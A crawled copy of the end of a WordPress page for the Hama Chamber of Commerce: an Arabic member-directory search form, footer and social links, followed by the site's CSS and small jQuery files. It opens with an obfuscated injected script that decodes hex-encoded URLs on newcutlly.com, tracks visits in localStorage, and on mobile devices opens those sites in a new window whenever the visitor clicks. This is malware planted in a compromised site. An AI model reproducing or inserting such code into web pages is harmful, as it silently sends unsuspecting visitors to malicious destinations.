<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1769028328" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1769028328" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1769028328" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1769028328" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1769028328" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1769028328" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1769028328
body_size: 650
content:
/*
My plugin Style
*/
/*Members Data*/
.panel-default {

    margin: 10px;
}
.panel-body {
    padding: 8px;
}
.memberpanel .fa {
    margin-left: 8px;
    color: rgb(83, 80, 80);
    font-size: 18px;
}
/*Navigation in results pagination*/
pagination {

    margin: 20px auto;
}

.alert {
    margin: 15px;
}

.mycalls {
    padding: 8px;
    margin: 20px 15px;
    border: 1px solid #eee;
    border-right-width: 5px;
    border-radius: 3px;
    border-right-color: #1b809e;
}

/*Members Browse*/
.panel .fa-plus-square {
    line-height: 25px;
}
.browsing {
    line-height: 40px;
    margin:10px auto;
}


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1769028328
body_size: 5421
content:
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #26a65b;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #ED6436;
  --secondary: #65C178;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #F2F2F2;
  --dark: #181818;
}

/********** Custom CSS ************/
body {
  font-family: Arial, Helvetica, sans-serif;
  color: #000000;
  font-size: 16px;
  font-weight: bolder;
  margin: 0px;
  padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Cairo", sans-serif !important;
  font-weight: 600;
}

h3 {
  font-size: 1.4rem;
  line-height: 1.4;
}

h4 {
  font-size: 1.1rem;
  line-height: 1.4;
}

a {
  color: var(--dark);
  text-decoration: none;
}

a:hover {
  color: var(--green);
}

[class^=flaticon-]:before,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class*=" flaticon-"]:after {
  font-size: inherit;
  margin-left: 0;
}

.numdv {
  direction: ltr;
  unicode-bidi: embed;
}

.back-to-top {
  position: fixed;
  display: none;
  right: 30px;
  bottom: 30px;
  z-index: 11;
  -webkit-animation: action 1s infinite alternate;
  animation: action 1s infinite alternate;
}

/*bootstrap mod*/
.blockquote-footer::before {
  content: none;
}

.bg-secondary {
  background-color: var(--green) !important;
}

.btn-primary {
  background-color: var(--green) !important;
}

.text-secondary {
  color: var(--green) !important;
}

.bg-light {
  background-color: var(--light);
}

.form-check-input:checked {
  background-color: var(--dark);
  border-color: var(--dark);
}

/* navbar */
.navbar-dark .navbar-nav .nav-link {
  padding: 10px 15px;
  font-size: 15px;
  color: var(--light);
  font-weight: 500;
  outline: none;
  font-family: "Cairo", sans-serif !important;
}

.navbar-dark .dropdown .dropdown-menu .dropdown-item {
  font-family: "Cairo", sans-serif !important;
}

.dropdown-item.active, .dropdown-item:active,
.dropdown-item:focus, .dropdown-item:hover {
  color: #fff;
  text-decoration: none;
  background-color: var(--green);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active {
  color: var(--white);
  background: var(--green);
}

@media (max-width: 991.98px) {
  .navbar-dark .navbar-nav .nav-link {
    padding: 10px 15px;
  }
}
/*frontpage*/
.global_content {
  min-height: 400px;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-group {
  margin-bottom: 1rem;
}

.page-item:not(:first-child) .page-numbers {
  margin-right: -1px;
}

.page-numbers {
  padding: 0.375rem 0.75rem;
}

.page-numbers {
  position: relative;
  display: block;
  color: var(--green);
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.page-numbers.current {
  z-index: 3;
  color: #fff;
  background-color: var(--green);
  border-color: var(--green);
}

/*Social Icons*/
/* Floating Divs*/
.social {
  position: fixed;
  z-index: 99999;
  left: 0px;
  top: 200px;
}

.social ul {
  margin: 0;
}

.facebookbtn {
  background: #3B5998;
}

.facebookbtn:hover {
  color: #3B5998;
  background: #fff;
}

.social .fab,
.social .far {
  padding: 0px;
  width: 50px;
  height: 50px;
  line-height: 44px;
  text-align: center;
  font-size: 33px;
  margin: 0px;
  /* padding: 17px 20px; */
  padding-top: 3px;
}

.twitterbtn {
  background: #1DA1F2;
}

.twitterbtn:hover {
  color: #1DA1F2;
  background: #fff;
}

.youtubebtn {
  background: #E62117;
}

.youtubebtn:hover {
  color: #E62117;
  background: #fff;
}

.telegrambtn {
  background-color: #2ca5e0;
}

.telegrambtn:hover {
  color: #2ca5e0;
  background-color: #fff;
}

.instagrambtn {
  background: #ED6340;
}

.instagrambtn:hover {
  color: #ED6340;
  background: #fff;
}

.whatsappbtn {
  background: #1c9c0f;
}

.whatsappbtn:hover {
  color: #1c9c0f;
  background: #fff;
}

.emailbtn {
  background: #666;
}

.emailbtn:hover {
  color: #666;
  background: #fff;
}

.social a,
.download1 a {
  color: #fff;
  /* font-size: 30px; */
  /* padding: 17px 5px; */
  display: table-cell;
  vertical-align: middle;
}

.social a:hover,
.download1 a:hover {
  text-decoration: none;
}

/* news bar*/
.breaking-news span.breaking-news-title {
  background: #F43D2A;
  display: block;
  float: right;
  padding: 5px 10px;
  color: #FFF;
  font-size: 14pt;
}

.breaking-news {
  background: #FFF;
  height: 25px;
  margin: -5px auto 25px;
  overflow: hidden;
  position: relative;
}

.breaking-news {
  margin: 15px;
  box-shadow: 0 0 2px #CACACA;
  height: 55px;
}

@media (max-width: 767px) {
  .breaking-news span.breaking-news-title span {
    display: none;
  }
  .breaking-news {
    display: block;
  }
  ul.list-inline {
    margin-left: 5px;
  }
  ul.list-inline h5 {
    font-size: 1.05rem;
  }
  ul.list-inline h5 i {
    margin-left: 5px !important;
  }
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1769028328
body_size: 470
content:
$(function() {
    $('#datepicker').datepicker({
        changeYear: true,
        showButtonPanel: true,
        dateFormat: 'yy',
        yearRange: '1955:2002',
        onClose: function(dateText, inst) { 
            var year = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
            $(this).datepicker('setDate', new Date(year, 1));
        }
    });
 $(".date-picker-year").focus(function () {
        $(".ui-datepicker-month").hide();
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9
body_size: 224
content:
/* JavaScript Document */

jQuery(document).ready(function(){
    //alert('script is working');

    jQuery('.gallery a').each(function(){
        jQuery(this).attr({'class':'fancybox','rel':'ggroup'});
        
    })
})




--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1769028328
body_size: 1063
content:
// JavaScript Document
// Wait for the DOM to be ready
jQuery(function() {
    // Initialize form validation on the registration form.
    // It has the name attribute "pharmacist-search"
    jQuery("form[name='members-search']").validate({
      // Specify validation rules
      rules: {
        // The key name on the left side is the name attribute
        // of an input field. Validation rules are defined
        // on the right side
        
        ftxt: {
          // required: true,
          minlength: 3
        }
      },
      // Specify validation error messages
      messages: {
        ftxt: {
          // required: "يرجى ادخال اسم العضو المراد البحث عنه",
          minlength: "يرجى ادخال اسم من 3 احرف على الأقل"
        },
      },
      // Make sure the form is submitted to the destination defined
      // in the "action" attribute of the form when valid
      submitHandler: function(form) {
        form.submit();
      }
    });

    
  
  });